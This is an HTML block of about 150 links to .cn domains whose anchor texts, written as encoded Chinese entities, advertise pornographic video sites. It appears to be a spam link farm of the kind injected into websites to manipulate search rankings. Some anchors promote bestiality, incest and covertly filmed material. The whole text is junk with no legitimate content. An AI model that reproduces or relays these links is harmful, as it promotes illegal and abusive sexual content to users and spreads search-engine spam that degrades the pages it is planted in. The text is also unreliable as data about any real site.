<a href="http://mjcdaqk.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baoban8.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x4E00;&#x533A;</a>|
<a href="http://dakoujiutea.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x6700;&#x65B0;&#x7CBE;&#x54C1;</a>|
<a href="http://kotl-dg.com.cn" target="_blank">&#x5927;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://litongtong.com.cn" target="_blank">&#x65E5;&#x672C;&#x7B2C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gxecowater.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gotocom.cn" target="_blank">&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxsafe.com.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://eezoo.cn" target="_blank">97&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://xyfood.cn" target="_blank">&#x6B27;&#x7F8E;bestiality&#x53D8;&#x6001;&#x4EBA;&#x79BD;&#x4EA4;</a>|
<a href="http://digiyc.net.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://chunsang.com.cn" target="_blank">&#x8D85;&#x7EA7;&#x4E71;&#x6DEB;&#x4F26;&#x7F51;&#x7AD9;</a>|
<a href="http://cn-taiwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://goldbugs.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://73mall.cn" target="_blank">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://wobuyou.cn" target="_blank">&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x79C1;&#x4EBA;</a>|
<a href="http://firstpointgroup.com.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://k72u.cn" target="_blank">av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lemana.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://gzhszd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://manggairen.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://itay.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dtqz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ikwkxr.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kao4.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ecnki.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://12aiqing.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://do-share.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bailie.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://amgmedia.com.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gaoqi-ep.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;av</a>|
<a href="http://globalcoating.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://quanqiugushi.cn" target="_blank">&#x56FD;&#x4EA7;96&#x8272;&#x5728;&#x7EBF; | &#x56FD;</a>|
<a href="http://lkjjdd.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://cbyhy.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;v&#x7CBE;&#x54C1;</a>|
<a href="http://ycayhuoce.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://gzfrf.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7AD9;www</a>|
<a href="http://xmcsf.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gipt.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://naajo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;98&#x798F;&#x5229;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://luoshua.cn" target="_blank">&#x6B27;&#x7F8E;bestiality&#x53D8;&#x6001;&#x4EBA;&#x79BD;&#x4EA4;</a>|
<a href="http://jjlj.net.cn" target="_blank">&#x6A21;&#x7279;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://llg7.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gvbs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bqql.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ba2.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dojocn.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8FB9;&#x6253;&#x7535;&#x8BDD;</a>|
<a href="http://chiluwen.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://suningyun.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://21cnlc.cn" target="_blank">&#x56FD;&#x4EA7; &#x9AD8;&#x6E05; &#x65E0;&#x7801; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://c921.cn" target="_blank">&#x8001;&#x725B;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myhunyanjiudian.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://szdscj.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x72E0;&#x72E0;&#x7231;</a>|
<a href="http://qhys88.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://lidaju3.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruo-lin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;&#x7EBF;&#x89C2;&#x770B;&#x5916;&#x5973;</a>|
<a href="http://xepb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x65E0;&#x7801;av</a>|
<a href="http://rwwlw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x6279;&#x89C6;&#x9891;</a>|
<a href="http://keyuetaociyuanliao.cn" target="_blank">&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7F51;</a>|
<a href="http://tokaiprecision.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://c9706.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://pailimeng.cn" target="_blank">&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szjingheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://n-ejla.com.cn" target="_blank">&#x4EBA;&#x4E0E;&#x4EBA;&#x6027;&#x6054;&#x914D;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://liihoyd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cytown.com.cn" target="_blank">&#x7F51;&#x53CB;&#x81EA;&#x62CD;&#x9732;&#x8138;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://sdfg563.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_k&#x9891;&#x9053;</a>|
<a href="http://125668.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x8DEF;&#x7EBF;&#x4E8C;</a>|
<a href="http://plbe.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://chiluwen.cn" target="_blank">99&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nu35x4l.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://cssry.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqaskw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pdfyueduqi.net.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E1;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://meideshukong.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lunheng.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;ZOOZ&#x4E4C;&#x514B;&#x5170;</a>|
<a href="http://yipinlipin.cn" target="_blank">&#x4F0A;&#x4EBA;99&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bwgou.com.cn" target="_blank">&#x6DA9;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://qwqwikjt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://xiban.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x4E45;&#x8001;&#x725B;</a>|
<a href="http://hcmqbhsc.com.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bfthj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x4F0A;&#x4E00;&#x533A;</a>|
<a href="http://tfgrc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qq686.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://tfgrc.cn" target="_blank">&#x65E5;&#x672C;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mapnavi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://iuctt.com.cn" target="_blank">&#x719F;&#x5973;&#x4E13;&#x533A;&#x719F;&#x5973;v&#x5929;&#x5802;v&#x4E00;&#x533A;</a>|
<a href="http://sr6868.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://678fly.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://baidu29.com.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mitaos.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://fossstore.cn" target="_blank">&#x65E5;&#x672C;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://azhuang.com.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x523A;&#x6FC0;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://a5280.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://st-bzj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haigov.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mrzhw.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://x2654.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fobo.net.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x597D;&#x6DF1;&#x554A;&#x597D;&#x6DA8;&#x597D;&#x786C;&#x89C6;&#x9891;</a>|
<a href="http://rkmxwj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6821;&#x56ED;</a>|
<a href="http://hgmxn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liihoyd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://3fx4.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://chonpines.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://gxeeaee.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://infoys.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bio-oil-ara.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5929;</a>|
<a href="http://meet-all.com.cn" target="_blank">&#x5DE8;&#x81C0;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://0838cs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://realss.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://xjszxl.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wjxidiji.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ea30.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x7EFC;&#x5408;&#x7F51;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://gpjjmc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://panrou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsdanbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://brzyw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jtgpdp.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://libin2.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vwyoung.cn" target="_blank">&#x56FD;&#x4EA7;&#x76F4;&#x64AD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://wsang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://wfec.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://insty.cn" target="_blank">&#x6A31;&#x6843;&#x89C6;&#x9891;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hqeqhe.cn" target="_blank">av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://jianuoer.cn" target="_blank">&#x4E45;&#x4E45;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C61;&#x6B27;&#x7F8E;</a>|
<a href="http://jssam.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7247;&#x4E71;&#x7801;</a>|
<a href="http://kotl-dg.com.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;100%&#x80F8;&#x65E0;&#x5976;&#x7F69;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://wjqj.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://mark-fairwhale.cn" target="_blank">&#x4E94;&#x6708;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://thepink.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x533A;&#x97E9;&#x56FD;</a>|
<a href="http://jkbxnn.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://bjdongfangmeidiya.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x771F;&#x5B9E;&#x9732;&#x8138;&#x5728;&#x7EBF;&#x6700;&#x65B0;</a>|
<a href="http://womenhealth.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x5236;&#x670D; &#x4E00;&#x533A;</a>|
<a href="http://benevento.cn" target="_blank">99&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://masterpay.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x65E0;&#x906E;&#x6321;&#x7248;</a>|
<a href="http://zg186.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x9A8C;&#x6309;&#x6469;&#x5230;&#x5FCD;&#x4E0D;&#x4F4F;&#x54C0;&#x6C42;&#x7EE7;&#x7EED;</a>|
<a href="http://fxj888.com.cn" target="_blank">&#x4E2D;&#x6587;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://pingbantuoche.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kaeai.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://bzsongyuan.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://ezfly.sh.cn" target="_blank">&#x9EBB;&#x8C46;av&#x798F;&#x5229;av&#x4E45;&#x4E45;av</a>|
<a href="http://tfgrc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x770B;&#x9EC4;&#x7247;</a>|
<a href="http://pi18.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://xcj868.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://zhaye.cn" target="_blank">&#x8272;&#x6B32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x871C;&#x6843;</a>|
<a href="http://uobz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C2;&#x770B;</a>|
<a href="http://gaimou.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://cmwyww.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x62CD;&#x56FD;&#x8BED;</a>|
